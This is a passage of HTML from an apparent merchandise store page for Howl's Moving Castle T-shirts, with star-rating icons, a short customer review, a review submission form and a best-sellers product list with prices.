  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Felix   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 3, 2024</div>
                        <p class="mt-2 text-sm">This Howl&#039;s Moving Castle shirt is fantastic! I’ve worn it multiple times, and it still looks brand new. Totally worth buying.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://howlsmovingcastlemerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="431" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="474">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-vintage-howls-moving-castle-poster-classic-t-shirt-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/1035/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - vintage howl&#039;s moving castle poster Classic T-Shirt RB2507 [ID933]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-vintage-howls-moving-castle-poster-classic-t-shirt-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - vintage howl's moving castle poster Classic T-Shirt RB2507 [ID933]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="450">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-print-classic-t-shirt-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/961/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-23-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - howl&#039;s moving castle print Classic T-Shirt RB2507 [ID935]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-print-classic-t-shirt-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - howl's moving castle print Classic T-Shirt RB2507 [ID935]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
